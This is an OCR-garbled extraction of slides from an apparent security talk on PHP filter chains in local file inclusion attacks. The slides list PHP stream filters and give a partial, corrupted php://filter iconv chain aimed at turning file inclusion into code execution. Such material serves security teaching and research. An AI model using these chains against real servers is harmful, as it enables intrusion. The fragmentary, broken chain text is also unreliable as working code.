





## **LFI HISTORY** Filter chains purpose?







### *Apply an infinite amount of filters to a file content! No file upload or access required*

- convert.base64-encode
- convert.base64-decode
- convert.quoted-printable-encode
- convert.quoted-printable-decode
- convert.iconv.\* (pentesters' favorite •)

### **String filters**

- string.rot13
- String.toupper
- String.tolower
- String.strip\_tags

### **Conversion filters**

- zlib.deflate
- · zlib.inflate
- bzip2.compress
- bzip2.decompress

- consumed
- dechunk (HTTP chunked data)



### **Compression Filters**

### **Undocumented Filters**

What could go wrong?







```
$ echo - n 'Hello PTS' > /tmp/testFTIF0T8THSEG
```
### **String filters**

- string.rot13
- String.toupper
- · String.tolower
- String.strip\_tags

- convert.base64-encode
- convert.base64-decode
- convert.quoted-printable-encode
- convert.quoted-printable-decode
- convert.iconv.\* (pentesters' favorite •)



### **Conversion filters**

- zlib.deflate
- · zlib.inflate
- bzip2.compress
- bzip2.decompress

### **Compression Filters**

### **Encryption Filters** (deprecated)

- mcrypt.\*
- mdecrypt.\*

https://carbon.now.sh







### *How useful PHP filter chains are actually?*

### $\bullet\bullet\bullet$

\$ echo -n 'Hello PTS' > /tmp/test FTIF0T8THSEG





# php://filter/

convert base64-encode convert joony.SE2.UTF-16 convert.iconv.CSJBW921.NAPLP<br>convert.iconv.855.CP936convert. convert.iconv.8859\_3.UTP convert.base64-decode onvert.iconv.UTF8.UTF7 php://temp-



LFI

TORCE







### $66$ *Nothing is lost, nothing is created, everything is transformed – Antoine Lavoisier*

https://en.wikipedia.org/wiki/Antoine\_Lavoisier









 $66$ *Everything is transformed, characters are created sometimes, some parts can be lost its ok. – PHP encoding logic*

https://commons.wikimedia.org/wiki/File:Webysther\_20160423\_-\_Elephpant.svg



https://en.wikipedia.org/wiki/Antoine\_Lavoisier







### *Conversions filters such as convert.iconv.\* can be chained as will.*





